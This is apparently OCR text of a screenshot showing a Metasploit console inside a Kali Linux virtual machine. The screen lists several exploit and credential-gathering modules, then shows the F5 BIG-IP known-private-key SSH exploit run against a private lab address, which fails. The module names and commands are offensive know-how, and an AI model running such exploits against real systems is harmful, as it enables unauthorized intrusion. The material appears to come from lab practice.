 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 13:38
Trash
File Sys
Home
demo.
Shell No. 1
File Actions Edit View Help
No Unix Command Shell, Reverse TCP SSH
68 exploit/linux/ssh/vmware_vdp_known_privkey 2016-12-20 excellen
t No VMware VDP Known SSH Key
69 exploit/multi/http/vmware_vcenter_uploadova_rce 2021-02-23 manual
Yes VMware vCenter Server Unauthenticated OVA File Upload RCE
70 exploit/linux/ssh/vyos_restricted_shell_privesc 2018-11-05 great
Yes VyOS restricted-shell Escape and Privilege Escalation
71 post/windows/gather/credentials/mremote normal
No Windows Gather mRemote Saved Password Extraction
72 exploit/windows/local/unquoted_service_path 2001-10-25 excellen
t Yes Windows Unquoted Service Path Privilege Escalation
73 auxiliary/scanner/ssh/libssh_auth_bypass 2018-10-16 normal
No libssh Authentication Bypass Scanner
74 exploit/linux/http/php_imap_open_rce 2018-10-23 good
Yes php imap_open Remote Code Execution
KALI LINUX
Interact with a module by name or index. For example info 74, use 74 or use exploit/linux/http/php
_imap_open_rce
msf6 > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
the more you are able to hear"
msf6 > exploit/unix/ssh/trivial-creds
[-] Unknown command: exploit/unix/ssh/trivial-creds
msf6 > exploit/linux/ssh/f5_bigip_known_privkey
[-] Unknown command: exploit/linux/ssh/f5_bigip_known_privkey
This is a module we can load. Do you want to use exploit/linux/ssh/f5_bigip_known_privkey? [y/N]
y
[*] Using configured payload cmd/unix/interact
msf6 exploit(linux/ssh/f5_bigip_known_privkey) > exploit
[-] 192.168.56.101:22 SSH - Failed authentication
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/f5_bigip_known_privkey) >
Right Ctrl